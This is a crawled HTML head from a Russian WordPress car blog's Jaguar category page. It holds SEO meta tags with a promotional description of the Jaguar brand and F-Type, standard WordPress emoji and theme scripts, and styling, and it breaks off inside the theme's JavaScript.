

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/jaguar
body_size: 19992
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Jaguar Archives - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://landroverblog.ru/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png">
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<meta name="description" content="Jaguar — легендарный британский автомобильный бренд, символ элегантности и выдающейся производительности. Основанная в 1922 году, марка стала иконой в мире автомобилей. Одной из впечатляющих моделей является Jaguar F-Type (Jaguar F-Type на русском). Этот спортивный автомобиль был представлен в 2013 году и сразу завоевал сердца автолюбителей. Jaguar F-Type — это воплощение страсти и динамики на дороге. С изысканным дизайном и мощным двигателем, этот автомобиль создан для настоящих ценителей скорости и стиля. Производство модели продолжается, и каждое новое поколение приносит с собой инновации и улучшения, делая F-Type еще более привлекательным. Особенностью Jaguar F-Type является его аэродинамический дизайн, который не только придает ему эстетичный вид, но и повышает производительность. Внутри автомобиля царит атмосфера роскоши, благодаря высококачественным материалам и передовым технологиям. Jaguar, в целом, известен своей элитной линейкой автомобилей, которая включает в себя также внедорожники, представительские седаны и электрические модели. От XK до XF, каждая модель Jaguar приносит в мир автомобилей нечто уникальное. Марка продолжает удивлять своих поклонников инновациями и совершенствованием дизайна. С 2023 года Jaguar активно работает над развитием новых технологий и моделей, подтверждая свой статус одного из ведущих производителей автомобилей в мире. Инновации, стиль и надежность — вот то, что делает Jaguar по-настоящему уникальным и востребованным среди поклонников роскоши на дорогах."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://landroverblog.ru/jaguar" />
<link rel="next" href="https://landroverblog.ru/jaguar/page/2" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jaguar Archives - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
<meta property="og:description" content="Jaguar — легендарный британский автомобильный бренд, символ элегантности и выдающейся производительности. Основанная в 1922 году, марка стала иконой в мире автомобилей. Одной из впечатляющих моделей является Jaguar F-Type (Jaguar F-Type на русском). Этот спортивный автомобиль был представлен в 2013 году и сразу завоевал сердца автолюбителей. Jaguar F-Type — это воплощение страсти и динамики на дороге. С изысканным дизайном и мощным двигателем, этот автомобиль создан для настоящих ценителей скорости и стиля. Производство модели продолжается, и каждое новое поколение приносит с собой инновации и улучшения, делая F-Type еще более привлекательным. Особенностью Jaguar F-Type является его аэродинамический дизайн, который не только придает ему эстетичный вид, но и повышает производительность. Внутри автомобиля царит атмосфера роскоши, благодаря высококачественным материалам и передовым технологиям. Jaguar, в целом, известен своей элитной линейкой автомобилей, которая включает в себя также внедорожники, представительские седаны и электрические модели. От XK до XF, каждая модель Jaguar приносит в мир автомобилей нечто уникальное. Марка продолжает удивлять своих поклонников инновациями и совершенствованием дизайна. С 2023 года Jaguar активно работает над развитием новых технологий и моделей, подтверждая свой статус одного из ведущих производителей автомобилей в мире. Инновации, стиль и надежность — вот то, что делает Jaguar по-настоящему уникальным и востребованным среди поклонников роскоши на дорогах." />
<meta property="og:url" content="https://landroverblog.ru/jaguar" />
<meta property="og:site_name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jaguar Archives - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
<meta name="twitter:description" content="Jaguar — легендарный британский автомобильный бренд, символ элегантности и выдающейся производительности. Основанная в 1922 году, марка стала иконой в мире автомобилей. Одной из впечатляющих моделей является Jaguar F-Type (Jaguar F-Type на русском). Этот спортивный автомобиль был представлен в 2013 году и сразу завоевал сердца автолюбителей. Jaguar F-Type — это воплощение страсти и динамики на дороге. С изысканным дизайном и мощным двигателем, этот автомобиль создан для настоящих ценителей скорости и стиля. Производство модели продолжается, и каждое новое поколение приносит с собой инновации и улучшения, делая F-Type еще более привлекательным. Особенностью Jaguar F-Type является его аэродинамический дизайн, который не только придает ему эстетичный вид, но и повышает производительность. Внутри автомобиля царит атмосфера роскоши, благодаря высококачественным материалам и передовым технологиям. Jaguar, в целом, известен своей элитной линейкой автомобилей, которая включает в себя также внедорожники, представительские седаны и электрические модели. От XK до XF, каждая модель Jaguar приносит в мир автомобилей нечто уникальное. Марка продолжает удивлять своих поклонников инновациями и совершенствованием дизайна. С 2023 года Jaguar активно работает над развитием новых технологий и моделей, подтверждая свой статус одного из ведущих производителей автомобилей в мире. Инновации, стиль и надежность — вот то, что делает Jaguar по-настоящему уникальным и востребованным среди поклонников роскоши на дорогах." />
<meta name="twitter:label1" content="Записи" />
<meta name="twitter:data1" content="143" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://landroverblog.ru/#person","name":"Land Rover Blog - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f\u0445 \u041b\u0435\u043d\u0434 \u0420\u043e\u0432\u0435\u0440 \u0438 \u042f\u0433\u0443\u0430\u0440","url":"https://landroverblog.ru"},{"@type":"WebSite","@id":"https://landroverblog.ru/#website","url":"https://landroverblog.ru","name":"Land Rover Blog - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f\u0445 \u041b\u0435\u043d\u0434 \u0420\u043e\u0432\u0435\u0440 \u0438 \u042f\u0433\u0443\u0430\u0440","publisher":{"@id":"https://landroverblog.ru/#person"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://landroverblog.ru/jaguar#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://landroverblog.ru","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://landroverblog.ru/jaguar","name":"Jaguar"}}]},{"@type":"CollectionPage","@id":"https://landroverblog.ru/jaguar#webpage","url":"https://landroverblog.ru/jaguar","name":"Jaguar Archives - Land Rover Blog - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f\u0445 \u041b\u0435\u043d\u0434 \u0420\u043e\u0432\u0435\u0440 \u0438 \u042f\u0433\u0443\u0430\u0440","isPartOf":{"@id":"https://landroverblog.ru/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://landroverblog.ru/jaguar#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента" href="https://landroverblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев" href="https://landroverblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента рубрики Jaguar" href="https://landroverblog.ru/jaguar/feed" />
<script type="5de2c85409ff959564597019-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landroverblog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://landroverblog.ru/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://landroverblog.ru/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://landroverblog.ru/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5de2c85409ff959564597019-text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://landroverblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://landroverblog.ru/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landroverblog.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script type="5de2c85409ff959564597019-text/javascript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/landroverblog.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="5de2c85409ff959564597019-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/landroverblog.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/landroverblog.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";
var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";
var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";
var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";
